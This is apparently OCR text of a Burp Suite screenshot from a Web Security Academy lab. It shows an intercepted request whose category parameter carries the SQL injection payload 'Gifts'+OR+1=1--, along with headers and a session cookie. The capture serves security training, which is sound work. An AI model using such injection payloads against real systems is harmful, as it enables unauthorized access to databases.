 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a48007603dcfaa18049307a00520053.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
Inspector
1 GET /filter?category=Gifts'+OR+1=1-- HTTP/2
2 Host: 0a48007603dcfaa18049307a00520053.web-security-academy.net
3 Cookie: session=THQ9xGPR4k2KUDOHgysv6zN8iKS2LKSR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a48007603dcfaa18049307a00520053.web-security-academy.net/filter?category
=Pets
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
? Search... 0 matches